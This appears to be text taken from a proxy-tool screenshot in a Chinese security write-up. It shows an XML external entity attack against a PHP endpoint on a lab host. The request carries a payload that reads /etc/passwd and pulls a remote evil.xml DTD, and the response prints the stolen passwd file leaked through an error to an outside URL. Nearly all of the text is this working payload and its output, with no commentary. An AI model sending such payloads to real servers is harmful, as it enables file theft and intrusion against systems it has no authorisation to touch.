 Raw Params Headers Hex XML
GET /simplexml_load_string.php HTTP/1.1
Host: 192.168.92.141
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Cache-Control: max-age=0
Content-Length: 198
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % remote SYSTEM "http://192.168.1.176/evil.xml">
%remote;
%all;
]>
<root>&send;</root>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 09 Jan 2018 07:34:30 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.4
Vary: Accept-Encoding
Content-Length: 2252
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  simplexml_load_string(): Entity: line 1: parser error :
Invalid URI:
http://192.168.150.1/1.php?file=root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
信安之路